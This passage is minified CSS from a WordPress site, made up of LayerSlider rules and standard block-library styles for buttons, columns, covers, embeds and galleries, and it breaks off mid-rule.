(min-width:1025px){.ls-container .ls-layers>.ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}}.ls-container .ls-background-videos .ls-vpcontainer{z-index:10}.ls-container .ls-background-videos .ls-videopreview{background-size:cover !important}.ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20}@media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}}[data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity}.ls-loop{will-change:transform}
@charset "UTF-8";.wp-block-archives-dropdown label{display:block}.wp-block-avatar{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{cursor:pointer;display:inline-block;text-align:center;word-break:break-word;box-sizing:border-box}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){box-shadow:none;text-decoration:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px)}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button.is-style-outline>.wp-block-button__link,.wp-block-button .wp-block-button__link.is-style-outline{border:2px solid;padding:.667em 1.333em}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent;background-image:none}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:.25em;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{display:flex;margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap!important;align-items:normal!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{content:"";display:table;clear:both}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-top:.5em;margin-right:.75em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{margin-top:1em;margin-bottom:1em;display:block}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{margin-bottom:0;max-width:100%;list-style:none;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{position:relative;background-position:50%;min-height:430px;display:flex;justify-content:center;align-items:center;padding:1em;box-sizing:border-box}.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]),.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover-image .has-background-dim.has-background-gradient,.wp-block-cover .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:100%;z-index:1;color:#fff}.wp-block-cover-image.is-light .wp-block-cover__inner-container,.wp-block-cover.is-light .wp-block-cover__inner-container{color:#000}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background,.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;-o-object-fit:cover;object-fit:cover;outline:none;border:none;box-shadow:none}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-size:cover;background-repeat:no-repeat}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-width:320px;min-height:240px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{margin:0 1em 1em 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{margin:0;height:100%;display:flex;align-items:flex-end;justify-content:flex-start}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:3em .77em .7em;color:#fff;text-align:center;font-size:.8em;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);box-sizing:border-box;margin:0;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{width:100%;height:100%;flex:1;-o-object-fit:cover;object-fit:cover}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{width:calc(33.33333% - .66667em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{width:calc(25% - .75em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 